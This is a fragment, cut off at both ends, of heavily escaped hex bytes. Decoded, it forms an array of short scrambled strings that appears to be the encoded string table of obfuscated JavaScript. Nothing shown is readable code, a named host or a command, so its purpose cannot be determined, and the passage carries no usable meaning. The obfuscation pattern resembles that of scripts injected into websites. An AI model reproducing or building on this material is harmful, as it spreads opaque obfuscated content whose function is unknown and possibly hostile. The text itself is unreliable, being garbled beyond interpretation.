5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x73\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\